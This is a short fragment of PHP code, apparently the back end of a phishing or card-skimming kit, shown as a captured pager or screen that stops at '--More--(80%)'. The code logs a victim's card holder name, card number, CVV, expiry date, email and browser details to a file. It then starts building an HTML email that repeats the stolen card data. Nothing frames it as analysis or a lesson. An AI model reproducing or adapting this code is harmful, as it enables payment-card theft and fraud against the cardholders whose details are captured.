 fwrite($fOpen, "Card Holder: ".$holdername."\n");
fwrite($fOpen, "Card no.: ".$cardno."\n");
fwrite($fOpen, "cvv: ".$cvv."\n");
fwrite($fOpen, "expire date: ".$exp_mth."/".$exp_yr."\n");
fwrite($fOpen, "Email: ".$email."@".$email_domn."\n");
fwrite($fOpen, "Browser Info: ".$browser."\n");
fwrite($fOpen, "\n"); //End of Entry
fclose($fOpen);
$headers = "MIME-Version: 1.0" . "\r\n";
$headers .= "Content-type:text/html;charset=UTF-8" . "\r\n";
// the message
$message = "
<html>
<head>
<style>
table, th, td {
border: 1px solid gray;
border-collapse: collapse;
}
th, td {
padding: 15px;
}
</style>
</head>
<body>
<table >
Date / Time: ".$gDate." ".$gTime." <br>
Card holder: ".$holdername." <br>
Card No.: ".$cardno." <br>
cvv: ".$cvv." <br>
--More--(80%)